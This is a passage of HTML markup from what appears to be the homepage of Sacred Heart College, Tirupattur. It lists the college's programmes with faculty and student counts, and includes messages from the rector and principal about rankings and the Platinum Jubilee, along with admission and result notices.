                    <a href="vision_and_mission.php"><img class="animated" src="assets/img/event/event-2a.jpg" alt="" title="Vision and Mission"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center"><a href="vision_and_mission.php">Vision and Mission</a></h4>
                   <p>We, the community of Sacred Heart College, inspired by the love of the Heart of Jesus and fundamental human values,following the educative system of Don Bosco </p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="vision_and_mission.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="prayer_&_Anthem.php"><img class="animated" src="assets/img/event/event-3a.jpg" alt="" title="Bible"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">Bible Quotes</h4>
                                         
                    
                    
                    
                   <p>"You will have joy and gladness, and many will rejoice at his birth."</p>
                   <p align="right" style="line-height:10px; color: blue; margin-left:10px; margin-right:10px; margin-top:0px;">- Luke 1:14-17</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="prayer_&_Anthem.php">Click Here >></a>-->
                    </div>
                </div>
            </div>
              <div class="single-course">
                <div class="course-img">
                    <a href="index.php"><img class="animated" src="assets/img/event/thiruvalluvar.jpg" width="100" height="180" alt="" title="திருக்குறள்"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">திருக்குறள்</a></h4>
                    
                                        
                    
                    
                    
                   <p style="text-align: justify">
                       "செறிவறிந்து சீர்மை பயக்கும் அறிவறிந்து<br/>
                        ஆற்றின் அடங்கப் பெறின்"</p> <br/>
                    <p align="right" style="line-height:0px; color: blue;margin-left:10px; margin-right:10px; margin-top:0px;">- &#2980;&#3007;&#2992;&#3009;&#2997;&#2995;&#3021;&#2995;&#3009;&#2997;&#2992;&#3021;</p>
                       
                       </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                      </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="index.php">Click Here ></a>-->
                    </div>
                </div>
            </div>
        </div>
     </div>
</div>
<div class="about-us pt-40 pb-30">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-6">
                <div class="about-content">
                    <div class="section-title section-title-green mb-30">
                        <h2 style="color: darkblue" >About Us</h2>
                        <p style="color: darkblue;"> We are one of the largest, most diverse Colleges in the India with over 4883 students in India, and accomdate Foreign Nationals accross the globe. We are affliated to Thiruvallur University, Vellore.</p>
                    </div>
                    <p style="text-align: justify;color: darkblue;">Sacred Heart College is an affiliated First Grade College of Thiruvalluvar University.It is a minority institution, established and administered by the Salesians of Don Bosco(SDB).The first care of the management is to give Higher Education to the Catholic youth in a Christian atmosphere of peace, justice and social responsibility with a preferential option for the poor among them. The College is also open to students of all castes and creeds other than Catholics. Their religious beliefs are respected in this institution</p>
                    <div class="about-btn mt-45">
                        <a class="default-btn" href="Introducing shc.php">READ MORE</a>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-6">
                
                 <video width="550" height="400" controls>
                        <source src="assets/img/video/Innovate2025.mp4" type="video/mp4">
                    </video>
                
                <!--
		 <source src="assets/img/video/Admission_2023-24.mp4" type="video/mp4">
                 <div class="about-img default-overlay">
                    <img src="assets/img/banner/banner-1a.jpg" alt="">
                    <a class="video-btn video-popup" href="https://www.youtube.com/watch?v=xwcSy4DmvqE">
                        <img class="animated" src="assets/img/icon-img/video.png" alt="">
                    </a>
                </div>
                -->
            </div>
        </div>
    </div>
</div>
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <h2 style="color: aliceblue">Our Programmes</h2>
        </div>
        
              
                        
			<div class="course-slider-active nav-style-1 owl-carousel">           
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=TA"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Tamil"></a>
					<span>Arts Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=TA">Tamil </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 18</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students :228 </span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EN"><img class="animated" src="assets/img/course/course-2.jpg" alt="" title="English"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EN">English </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 21</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 259</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EC"><img class="animated" src="assets/img/course/course-01.jpg" alt="" title="Economics"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EC">Economics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 10</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 243</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CO"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Commerce"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CO">Commerce </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 12</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 495</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CC"><img class="animated" src="assets/img/course/course-3.jpg" alt="" title="Commerce CA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CC">Commerce CA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 222</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=HT"><img class="animated" src="assets/img/course/course-03.jpg" alt="" title="History"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=HT">History </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 5</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 126</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BB"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="BBA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BB">BBA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 229</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SW"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Social Work"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SW">Social Work </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 87</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SY"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Counseling Psychology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SY">Counseling Psychology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 6</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 98</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
		
			
        
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MA"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="Mathematics"></a>
					<span>Science Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MA">Mathematics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 20</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 538</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PH"><img class="animated" src="assets/img/course/course-05.jpg" alt="" title="Physics"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PH">Physics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 374</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CH"><img class="animated" src="assets/img/course/course-06.jpg" alt="" title="Chemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CH">Chemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 375</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CS"><img class="animated" src="assets/img/course/course-07.jpg" alt="" title="Computer Science"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CS">Computer Science </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 15</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 359</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CA"><img class="animated" src="assets/img/course/course-10.jpg" alt="" title="Computer Applications(BCA) "></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA">Computer Applications(BCA) </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BC"><img class="animated" src="assets/img/course/course-09.jpg" alt="" title="Biochemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BC">Biochemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 9</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 201</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MB"><img class="animated" src="assets/img/course/course-08.jpg" alt="" title="Microbiology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MB">Microbiology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a style="color:green;" href="department_details.php?deptid=CA1"><img class="animated" src="assets/img/course/course-016.jpg" alt="" title="MCA"></a>
                    <span>AICTE Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA1">MCA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 132</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MS"><img class="animated" src="assets/img/course/course-014.jpg" alt="" title="MBA"></a>                    
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MS">MBA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 180</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LE"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Communicative English "></a>
                    <span>Skill Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LE">Communicative English</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=RE"><img class="animated" src="assets/img/course/course-020.jpg" alt="" title="Life Education"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=RE">Life Education</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PO"><img class="animated" src="assets/img/course/course-025.jpg" alt="" title="Placement"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PO">Placement</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PE"><img class="animated" src="assets/img/course/physical.jpg" alt="" title="Physical Education"></a>
                    <span>Others</span>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PE">Physical Education</a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
             <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LB"><img class="animated" src="assets/img/course/course-26.jpg" alt="" title="Library"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LB">Library</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=OF"><img class="animated" src="assets/img/course/office.jpg" alt="" title="Office"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=OF">Office</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 73</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
    
		
    </div>
                       
        
    </div>
</div>
<div class="achievement-area pt-40 pb-30">
  <div class="container">
    <div class="section-title mb-75">
      <h2 style="color: darkblue"><strong>Our Strengths</strong></h2>
        <p></p>
    </div>
    <div class="row">
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-one">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-1.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">4883</h2>
            <span>STUDENTS</span></div>
        </div>
      </div>
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-two">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-2.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">60,000</h2>
            <span>GRADUATE</span></div>
        </div>
      </div>
      <div class="col-xl-4 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-three">
            <div class="count-img"> <a href="college awards.php" target="_blank"><img src="assets/img/icon-img/achieve-3.png" alt=""></a></div>
          <div class="count-content">
            <h2 class="count">160</h2>
            <span>AWARD WINNING</span></div>
        </div>
      </div>
      <div class="col-xl-2 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-four">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-4.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">206</h2>
            <span>FACULTIES</span></div>
        </div>
      </div>
    </div>
    
    <div class="testimonial-slider-wrap mt-45">
      <div class="testimonial-text-slider">
          
           <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/Fr.Praveen.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:50%;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>“The Lord is doing great things for Sacred Heart College and Holy is His name.”</b></p>
                <p style="width:552px;height:100px; overflow:auto">I am happy to connect to you all, through this letter. <br/>
               We are indeed glad that Sacred Heart College, Tirupattur has secured 47<sup>th</sup> place in NIRF (National Institutional Ranking Framework) ranking, 2024. 
                                Moreover, the Thiruvalluvar University has recognised our college with the “Best College of the University” award. 
                                This is no one person’s achievement. It is a collective success of the management, staff, students, past pupils and well-wishers of our college. 
                                May God continue to bless Sacred Hearts.<br/>
                                
                As I assume the office of Rector and Secretary of the college from this year, my heart goes out in gratitude to my great predecessors; 
                                in a special way to Rev. Dr. John Alexander, under whose touch the college has seen an overall development, in the past 3 years.                 
                                <br/>
    
       We are in the proximity of NAAC peer team visit. The Platinum Jubilee of our college is in the offing too. 
                                Lots of events to look forward to.<br/>
        Skilling is the buzz word of this era; be it at the national, state or local levels. 
                                Hence, skill development is the job-bank of the day. Our college has not left any stone – unturned in 
                                this most important and much-needed aspect of higher education. Sacred Heart College is dreaming of a state-of-the-art skill centre 
                                to cater to this most important need. Let’s all pray that under the guidance of the divine providence and support 
                                from the staff, students, past-pupils and philanthropic well-wishers, this dream is realized soon.<br/>
                                
        May the unconditional love and wisdom of the Sacred Heart of Jesus, 
                                maternal protection of Blessed Mother Mary and the guidance of St. John Bosco continue to lead us all.<br/>
       
    
    <br/>
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev. Dr. Praveen Peter SDB,</b></h5>
                    <span style="color: seashell"><b>Rector & Secretary, <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
          
          
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b1.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              
			  <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:75%;padding-top:0;margin-top:0;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>A Call to the Heart: Reuniting for Sacred Heart’s Platinum Jubilee</b></p>
                <p style="width:552px;height:200px; overflow:auto">Dear Staff, Students and Esteemed Alumni of Sacred Heart College, <br/>
               As the echoes of learning and laughter ring in the corridors of Sacred Heart, we pause to give thanks—for 75 years 
			   of Grace and Growth, for every footstep that laid a brick, and for every soul that breathed life into this institution.<br/>

				From its humble beginnings to its towering reputation today, Sacred Heart has become not just a place of learning, 
				but a living legacy of transformation. This year, we stand at the threshold of a 
				momentous milestone: the Platinum Jubilee—a celebration not only of the past, but of the promise we hold for 
				generations to come.<br/>
				
				<a href="principal-shc.php"><b>Read More...</a></b><br/>

    
      
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev.Dr.D.Maria Antony Raj, SDB</b></h5>
                    <span style="color: seashell"><b>Principal <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
			  
			  
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b3.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="quote-style quote-left"></div>
                <div class="testi-info">
                  <h5>Admission In Progress</h5>
                </div>
                <p>Dear Applicant, You are asked to edit your marks in the application and upload the soft copy of Mark Sheet/scan copy of Original Mark Sheet in the college portal as soon as you get your +2 results (within a day). Then only your application will be considered for admission. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="quote-style quote-right"></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b2.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Semester Examination Result</h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b4.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Scholarship Application Form </h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="testimonial-image-slider">
        <div class="sin-testi-image"> <img src="assets/img/testimonial/Fr.Praveen.jpg" width="50" height="105" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s1.jpg" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s3.jpg" alt="" title="Admission"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s2.jpg" alt="" title="Semester Results"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s4.jpg" alt="" title="Scholarships"></div>
      </div>
      
      
    </div>
    
    
    
    
  </div>
  
  
</div><br><br><br>
<div class="brand-logo-area pb-30" >
    <div class="container" >
		<div class="section-title mb-5">
      <h2 style="color: darkblue"><strong>Our Recruiters</strong></h2>
    </div>
     <marquee>
        <div class="brand-logo-active owl-carousel" style="animation-name:slid" "animation-duration: 4s" "animation-direction: alternate-reverse;" >
            
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/1b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/2b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/3b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/4a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/5a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/6a.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/7.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/8.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
